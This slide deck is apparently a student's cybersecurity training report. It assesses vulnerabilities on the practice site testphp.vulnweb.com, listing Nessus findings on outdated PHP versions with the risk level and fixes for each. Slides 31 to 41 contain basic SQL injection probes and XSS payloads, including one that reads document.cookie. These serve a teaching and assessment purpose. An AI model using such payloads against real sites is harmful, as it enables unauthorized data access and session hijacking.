Slide 1
CYBER SECURITY INDUSTRIAL TRAINING
MAJOR PROJECT : MAY 2021
NAME: RITISH RAMDAS ZALKE

Slide 2

VA ON TEST WEBSITE
VA ON HOST MACHINE
PASSWORD CRACKING
HIDING VIDEO BEHIND AN IMAGE

Slide 3


Slide 4
OVERVIEW
TARGET: testphp.vulnweb.com
We performed some blackbox vulnerability tests on the web address using automatic scanner as well as manually.
Blackbox testing aims at: Examining a system against external factors responsible for any weakness that could be used by an external attacker to disrupt the network’s security.

Slide 5
RISK DEFINATION
HIGH
Weakness in control that represent exposure to the organization or risks that could compromise the control framework, data integrity and / or operational efficiency. These risks need to be addressed with utmost priority.
MEDIUM
Potential weakness in control, which would develop into an exposure. Or issues that represent areas of concerns and may impact controls. They should be addressed reasonably promptly.
LOW
Potential weakness in controls, which in combination with other weaknesses can develop into exposure. Suggested improvements not immediately/ directly affecting controls.

Slide 6
STATISTICAL DETAILS OF VULNERABILITIES
TYPE OF RISK | NO. OF VULNERABILITIES
HIGH | 15
MEDIUM | 14
LOW | 1

Slide 7

DETAILED DESCRIPTION OF OBSERVATIONS

Slide 8
1. PHP Unsupported Version Detection
OBSERVATION:
According to its version, the installation of PHP on the remote host is no longer supported. Lack of support implies that no new security patches for the product will be released by the vendor. As a result, it is likely to contain security vulnerabilities.
RISK: HIGH MEDIUM LOW
This version of PHP allows remote attacker to execute arbitrary code or denial of service.
RECOMMENDATIONS:
We recommend to upgrade to a version of PHP that is currently supported.

Slide 9
PHP Unsupported Version Detection
VULNERABILITY TEST RESULT
PHP VERSION USED IS EXPIRED AND REQUIRES TO BE UPDATED.
Source : http://testphp.vulnweb.com/secured/phpinfo.php
Installed version : 5.1.6
End of support date : 2006/08/24
Announcement : http://php.net/eol.php
Supported versions : 7.3.x / 7.4.x / 8.0.x

Slide 10
2. PHP < 5.2.1 Multiple Vulnerabilities
OBSERVATION:
According to its banner, the version of PHP installed on the remote host is older than 5.2.1.
RISK: HIGH MEDIUM LOW
Such versions may be affected by several issues, including buffer overflows, format string vulnerabilities, arbitrary code execution, 'safe_mode' and 'open_basedir' bypasses, and clobbering of super-globals.
RECOMMENDATIONS:
Upgrade to PHP version 5.2.1 or later.

Slide 11
PHP < 5.2.1 Multiple Vulnerabilities
VULNERABILITY TEST RESULT:
Version source : http://testphp.vulnweb.com/secured/phpinfo.php
Installed version : 5.1.6
Fixed version : 5.2.1

Slide 12
3.PHP < 5.2.11 Multiple Vulnerabilities
OBSERVATION:
According to its banner, the version of PHP installed on the remote host is older than 5.2.11. Such versions may be affected by several security issues : -An unspecified error occurs in certificate validation inside 'php_openssl_apply_verification_policy’. -An unspecified input validation vulnerability affects the color index in 'imagecolortransparent()’. -An unspecified input validation vulnerability affects exif processing. -Calling 'popen()' with an invalid mode can cause a crash under Windows. (Bug #44683) -An integer overflow in 'xml_utf8_decode()' can make it easier to bypass cross-site scripting and SQL injection protection mechanisms using a specially crafted string with a long UTF-8 encoding. (Bug #49687) -'proc_open()' can bypass 'safe_mode_protected_env_vars'. (Bug #49026)
RISK: HIGH MEDIUM LOW
The attacker can easily bypass cross-site scripting and SQL injection protection affecting the webpage security.
RECOMMENDATIONS:
We recommend to upgrade to PHP version 5.2.11 or later.

Slide 13
PHP < 5.2.11 Multiple Vulnerabilities
VULNERABILITY TEST RESULT:
Version source :http://testphp.vulnweb.com/secured/phpinfo.php
Installed version : 5.1.6
Fixed version : 5.2.11

Slide 14
4. PHP < 5.2.3 Multiple Vulnerabilities
OBSERVATION:
According to its banner, the version of PHP installed on the remote host is older than 5.2.3. It is, therefore, affected by multiple vulnerabilities: - A buffer overflow in the sqlite_decode_function() in the bundled sqlite library could allow context-dependent attackers to execute arbitrary code. (CVE-2007-1887) - A CRLF injection vulnerability in the FILTER_VALIDATE_EMAIL filter could allow an attacker to inject arbitrary email headers via a special email address. This only affects Mandriva Linux 2007.1.(CVE-2007-1900) - An infinite-loop flaw was discovered in the PHP gd extension. (CVE-2007-2756) - An integer overflow flaw was found in the chunk_split() function that could possibly execute arbitrary code as the apache user if a remote attacker was able to pass arbitrary data to the third argument of chunk_split() (CVE-2007-2872). - An open_basedir and safe_mode restriction bypass which could allow context-dependent attackers to determine the existence of arbitrary files. (CVE-2007-3007)
RISK: HIGH MEDIUM LOW
A remote attacker can run a script to process PNG images from an untrusted source that will allow him to cause denial of service.
RECOMMENDATIONS:
We recommend to upgrade to PHP version 5.2.3 or later.

Slide 15
PHP < 5.2.3 Multiple Vulnerabilities
VULNERABILITY TEST RESULT:
Version source : http://testphp.vulnweb.com/secured/phpinfo.php
Installed version : 5.1.6
Fixed version : 5.2.3

Slide 16
5. PHP < 5.2.6 Multiple Vulnerabilities
OBSERVATION:
According to its banner, the version of PHP installed on the remote host is older than 5.2.6. Such versions may be affected by the following issues : - A stack-based buffer overflow in FastCGI SAPI. - An integer overflow in printf(). - An security issue arising from improper calculation of the length of PATH_TRANSLATED in cgi_main.c. - A safe_mode bypass in cURL. - Incomplete handling of multibyte chars inside escapeshellcmd(). - Issues in the bundled PCRE fixed by version 7.6.
RISK: HIGH MEDIUM LOW
This can be exploited by an attacker who is able to trigger ‘imagecolormatch’ calls.
RECOMMENDATIONS:
We recommend to upgrade to PHP version 5.2.6 or later.

Slide 17
PHP < 5.2.6 Multiple Vulnerabilities
VULNERABILITY TEST RESULT:
Version source : http://testphp.vulnweb.com/secured/phpinfo.php
Installed version : 5.1.6
Fixed version : 5.2.6

Slide 18
6. PHP < 5.2.8 Multiple Vulnerabilities
OBSERVATION:
According to its banner, the version of PHP installed on the remote host is earlier than 5.2.8. As such, it is potentially affected by the following vulnerabilities : - PHP fails to properly sanitize error messages of arbitrary HTML or script code, would code allow for cross-site scripting attacks if PHP's 'display_errors' setting is enabled.(CVE-2008-5814) - Version 5.2.7 introduced a regression with regard to 'magic_quotes' functionality due to an incorrect fix to the filter extension. As a result, the 'magic_quotes_gpc' setting remains off even if it is set to on. (CVE-2008-5844)
RISK: HIGH MEDIUM LOW
This would allow context-dependent attackers to read the contents of arbitrary memory locations via a crafted value of the third argument for an indexed image.
RECOMMENDATIONS:
We recommend to upgrade to PHP version 5.2.8 or later.

Slide 19
PHP < 5.2.8 Multiple Vulnerabilities
VULNERABILITY TEST RESULT:
Version source : http://testphp.vulnweb.com/secured/phpinfo.php
Installed version : 5.1.6
Fixed version : 5.2.8

Slide 20
7. PHP < 5.3.12 / 5.4.2 CGI Query String Code Execution
OBSERVATION:
According to its banner, the version of PHP installed on the remote host is earlier than 5.3.12 / 5.4.2, An error in the file 'sapi/cgi/cgi_main.c' can allow a remote attacker to obtain PHP source code from the web server or to potentially execute arbitrary code. In vulnerable configurations, PHP treats certain query string parameters as command line arguments including switches such as '-s', '-d', and '-c'. Note that this vulnerability is exploitable only when PHP is used in CGI-based configurations. Apache with 'mod_php' is not an exploitable configuration.
RISK: HIGH MEDIUM LOW
The attacker can potentially affect the web server by a remote code execution and information disclosure vulnerability.
RECOMMENDATIONS:
We recommend to upgrade to PHP version 5.3.12 / 5.4.2 or later. A 'mod_rewrite' workaround would be recommended as well.

Slide 21
PHP < 5.3.12 / 5.4.2 CGI Query String Code Execution
VULNERABILITY TEST RESULT:
Version source : http://testphp.vulnweb.com/secured/phpinfo.php
Installed version : 5.1.6
Fixed version : 5.3.12 / 5.4.2

Slide 22
8. PHP < 5.3.9 Multiple Vulnerabilities
OBSERVATION:
According to its banner, the version of PHP installed on the remote host is older than 5.3.9. As such, it may be affected by the following security issues : - The 'is_a()' function in PHP 5.3.7 and 5.3.8 triggers a call to '__autoload()'. (CVE-2011-3379) - It is possible to create a denial of service condition by sending multiple, specially crafted requests containing parameter values that cause hash collisions when computing the hash values for storage in a hash table. (CVE-2011-4885) - An integer overflow exists in the exif_process_IFD_TAG function in exif.c that can allow a remote attacker to read arbitrary memory locations or cause a denial of service condition. This vulnerability only affects PHP 5.4.0beta2 on 32-bit platforms. (CVE-2011-4566) - Calls to libxslt are not restricted via xsltSetSecurityPrefs(), which could allow an attacker to create or overwrite files, resulting in arbitrary code execution. (CVE-2012-0057) - An error exists in the function 'tidy_diagnose' that can allow an attacker to cause the application to dereference a NULL pointer. This causes the application to crash. (CVE-2012-0781) - The 'PDORow' implementation contains an error that can cause application crashes when interacting with the session feature. (CVE-2012-0788) - An error exists in the timezone handling such that repeated calls to the function 'strtotime' can allow a denial of service attack via memory consumption.(CVE-2012-0789)
RISK: HIGH MEDIUM LOW
PHP before 5.3.9 computes hash values for form parameters without restricting the ability to trigger hash collisions predictably, which allows remote attackers to cause a denial of service (CPU consumption) by sending many crafted parameters.
RECOMMENDATIONS:
We recommend to upgrade to PHP version 5.3.9 or later.

Slide 23
PHP < 5.3.9 Multiple Vulnerabilities
VULNERABILITY TEST RESULT
Version source : http://testphp.vulnweb.com/secured/phpinfo.php Installed version : 5.1.6
Fixed version : 5.3.9

Slide 24
9. PHP < 7.3.24 Multiple Vulnerabilities
OBSERVATION:
According to its self-reported version number, the version of PHP running on the remote web server is prior to 7.3.24. It is, therefore affected by multiple vulnerabilities.
RISK: HIGH MEDIUM LOW
In PHP versions below 7.3.24, when PHP is processing incoming HTTP cookie values, the cookie names are url-decoded. This may lead to cookies with prefixes like __Host confused with cookies that decode to such prefix, thus leading to an attacker being able to forge cookie which is supposed to be secure.
RECOMMENDATIONS:
We recommend to upgrade to PHP version 7.3.24 or later.

Slide 25
PHP < 7.3.24 Multiple Vulnerabilities
VULNERABILITY TEST RESULT:
URL : http://testphp.vulnweb.com/ (5.1.6 underhttp://testphp.vulnweb.com/secured/phpinfo.php)
Installed version : 5.1.6
Fixed version : 7.3.24

Slide 26
10. PHP 5.x < 5.2 Multiple Vulnerabilities
OBSERVATION:
According to its banner, the version of PHP 5.x installed on the remote host is older than 5.2. Such versions may be affected by several buffer overflows. To exploit these issues, an attacker would need the ability to upload an arbitrary PHP script on the remote server or to manipulate several variables processed by some PHP functions such as 'htmlentities().'
RISK: HIGH MEDIUM LOW
The attacker can exploit this issue by uploading an arbitrary PHP script on the remote server or manipulate several variables processed by some PHP functions such as 'htmlentities().'
RECOMMENDATIONS:
We recommend to upgrade to PHP version 5.2.0 or later.

Slide 27
PHP 5.x < 5.2 Multiple Vulnerabilities
VULNERABILITY TEST RESULT:
Version source : http://testphp.vulnweb.com/secured/phpinfo.php
Installed version : 5.1.6
Fixed version : 5.2

Slide 28
11. PHP 5.x < 5.2.2 Multiple vulnerabilities
OBSERVATION:
According to its banner, the version of PHP 5.x installed on the remote host is older than 5.2.2. It is, therefore, affected by multiple vulnerabilities: - A heap-based buffer overflow vulnerability was found in PHP's gd extension. A script that could be forced to process WBMP images from an untrusted source could result in arbitrary code execution. (CVE-2007-1001) - A vulnerability in the way the mbstring extension setglobal variables was discovered where a script using the mb_parse_str() function to set global variables could be forced to to enable the register_globals configuration option, possibly resulting in global variable injection. (CVE-2007-1583) - A context-dependent attacker could read portions of heap memory by executing certain scripts with a serialized data input string beginning with 'S:', which did not properly track the number of input bytes being processed. (CVE-2007-1649) - A vulnerability in how PHP's mail() function processed email messages, truncating potentially important information after the first ASCIIZ (\0) byte.(CVE-2007-1717) - A vulnerability in how PHP's mail() function processed header data was discovered. (CVE-2007-1718).
RISK: HIGH MEDIUM LOW
The remote attacker can send bulk email to unintended recipients if a script sent mail using a subject header containing a string from an untrusted source.
RECOMMENDATIONS:
We recommend to upgrade to PHP version 5.2.2 or later.

Slide 29
PHP 5.x < 5.2.2 Multiple vulnerabilities
Version source : http://testphp.vulnweb.com/secured/phpinfo.php
VULNERABILITY TEST RESULT:
Version source : http://testphp.vulnweb.com/secured/phpinfo.php Installed version : 5.1.6
Fixed version : 5.2.2
Installed version : 5.1.6
Fixed version : 5.2.2

Slide 30
12. CGI Generic SQL Injection
OBSERVATION:
By providing specially crafted parameters to CGIs, Nessus was able to get an error from the underlying database. This error suggests that the CGI is affected by a SQL injection vulnerability.
RISK: HIGH MEDIUM LOW
An attacker may exploit this flaw to bypass authentication, read confidential data, modify the remote database, or even take control of the remote operating system.
RECOMMENDATIONS:
We recommend to modify the relevant CGIs so that they properly escape arguments.

Slide 31
CGI Generic SQL Injection
VULNERABILITY TEST RESULT:
Using the GET HTTP method, Nessus found that :
+ The following resources may be vulnerable to SQL injection :
+ The 'cat' parameter of the /listproducts.php CGI : /listproducts.php?cat=convert(varchar,0x7b5d)
-------- output --------
<!-- InstanceBeginEditable name="content_rgn" -->
<div id="content">
Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'varchar,0x7b5d)' at line 1
Warning: mysql_fetch_array() expects parameter 1 to be resource, b [...]
</div>
------------------------
Clicking directly on these URLs should exhibit the issue : (you will probably need to read the HTML source) http://testphp.vulnweb.com/listproducts.php?cat=convert(varchar,0x7b5d)

Slide 32
13. CGI Generic SQL Injection (2nd pass)
OBSERVATION:
By providing specially crafted parameters to CGIs, Nessus was able to get an error from the underlying database. This error suggests that the CGI is affected by a SQL injection vulnerability.
RISK: HIGH MEDIUM LOW
An attacker may exploit this flaw to bypass authentication, read confidential data, modify the remote database, or even take control of the remote operating system.
RECOMMENDATIONS:
We recommend to modify the CGIs so that they properly escape arguments.

Slide 33

CGI Generic SQL Injection (2nd pass)
VULNERABILITY TEST RESULTS:

Slide 34


Slide 35
14. Cross site Scripting XSS risk
OBSERVATION:
The javascripts command or query run in the input box are executed.
RISK: HIGH MEDIUM LOW
XSS allows attackers to execute scripts in the victim’s browser which can hijack user sessions, deface web sites, or redirect the user to malicious sites.
RECOMMENDATIONS:
We recommend to filter the user input as strictly as possible based on what is valid input. We also recommend to use the “Content-Type” and “X-Content-Type-Options” headers to ensure the browsers interpret the responses the way you intend.

Slide 36

OUTPUT
Using the javascript:
<script>alert(“Hello”)</script>

Slide 37

OUTPUT
Using the javascript:
<script>alert(document.cookie)</script>

Slide 38
15. SQL INJECTION RISK
OBSERVATION:
We observed that a sql query can be entered in the input box of the website by the user and the query gets executed which affects the predefined sql commands.
RISK: HIGH MEDIUM LOW
The attacker’s hostile data can trick the interpreter into executing unintended commands or accessing data without proper authorization.
RECOMMENDATIONS:
We recommend to define all the sql codes involved with queries and limiting the use of special characters. We also recommend to consistently patch and update all the web application software components, plugins and web server software.

Slide 39
INPUT AND RESULT
Using the query:
http://testphp.vulnweb.com/product.php?cat=1'
Result: Error occurs due to wrong sql query. This indicates the site is prone to sql injection

Slide 40

OUTPUT

Slide 41
INPUT AND RESULT
Using the query:
http://testphp.vulnweb.com/product.php?pic=1 order by 11
Result: We get the possible columns in the website. Here we have 11 columns.

Slide 42
